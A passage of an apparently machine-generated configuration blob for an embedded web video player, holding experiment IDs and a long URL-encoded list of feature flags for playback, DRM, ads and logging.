acintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260130.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51372680,51389629,51404808,51489568,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51566863,51578633,51583566,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615067,51620867,51621065,51622845,51624035,51631301,51635955,51637029,51638932,51648231,51648336,51672162,51681662,51683502,51684301,51684307,51691027,51693510,51693995,51696107,51696619,51700777,51705183,51713175,51713237,51717747,51719112,51719411,51719628,51729217,51732102,51735450,51740812,51742377,51742830,51742877,51744563,51749572,51751854,51751894,51752092,51752633,51754302,51754794,51756904,51762121,51763569","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026block_tvhtml5_simply_embedded\u003dtrue\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_debug_data_for_client_tmp_logs\u003dtrue\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\